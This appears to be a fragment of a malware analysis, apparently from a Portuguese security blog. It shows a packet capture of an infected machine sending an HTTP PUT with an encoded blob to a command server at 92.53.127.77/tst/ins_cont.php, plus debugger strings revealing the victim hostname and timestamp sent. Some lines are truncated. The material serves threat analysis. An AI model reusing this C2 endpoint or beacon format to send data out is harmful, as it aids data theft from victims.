 Time Source Destination Protocol Length Info
4 114.391854 10.0.2.15 92.53.127.77 TCP 66 49308 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SA
5 114.473091 92.53.127.77 10.0.2.15 TCP 60 80 → 49308 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=14
6 114.473131 10.0.2.15 92.53.127.77 TCP 54 49308 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
7 114.585957 10.0.2.15 92.53.127.77 TCP 254 49308 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=200 [TCP
8 114.586221 92.53.127.77 10.0.2.15 TCP 60 80 → 49308 [ACK] Seq=1 Ack=201 Win=65535 Len=0
9 114.586233 10.0.2.15 92.53.127.77 HTTP 132 PUT /tst/ins_cont.php HTTP/1.0
10 114.586388 92.53.127.77 10.0.2.15 TCP 60 80 → 49308 [ACK] Seq=1 Ack=279 Win=65535 Len=0
11 114.666755 92.53.127.77 10.0.2.15 HTTP 578 HTTP/1.1 302 Found (text/html)
12 114.666756 92.53.127.77 10.0.2.15 TCP 60 80 → 49308 [FIN, ACK] Seq=525 Ack=279 Win=65535 Len=0
13 114.666791 10.0.2.15 92.53.127.77 TCP 54 49308 → 80 [ACK] Seq=279 Ack=526 Win=63716 Len=0
14 114.667108 10.0.2.15 92.53.127.77 TCP 54 49308 → 80 [FIN, ACK] Seq=279 Ack=526 Win=63716 Len=0
15 114.667269 92.53.127.77 10.0.2.15 TCP 60 80 → 49308 [ACK] Seq=526 Ack=280 Win=65535 Len=0
ame 6: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
hernet II, Src: PcsCompu_10:be:0a (08:00:27:10:be:0a), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
ternet Protocol Version 4, Src: 10.0.2.15, Dst: 92.53.127.77
ansmission Control Protocol, Src Port: 49308, Dst Port: 80, Seq: 1, Ack: 1, Len: 0
PUT /tst/ins_cont.php HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Content-Type: multipart/form-data
User-Agent: Mozilla/4.0
Host: 92.53.127.77
Content-Length: 78
AD46DD30F82AE821F050E87788D8493B065FF758FB57E7490F2D176714282E2C3F1D192D2D5722HTTP/1.1 302 Found
Date: Fri, 25 Feb 2022 00:43:30 GMT
Server: Apache/2.4.41 (Ubuntu)
Location: https://92.53.127.77/tst/ins_cont.php
Content-Length: 299
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://92.53.127.77/tst/ins_cont.php">here</a>.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 92.53.127.77 Port 80</address>
</body></html>
Segurança
Informática
[ebp-40]:L"AD46DD30F82AE821F050E87788D8493B065FF758FB57E7490F2D176714282E2C3F1D192D2D5722"
[ebp-44]:L"dudepcfc192e6b\r\n4:41:45 PM\r\n22022022\r\n"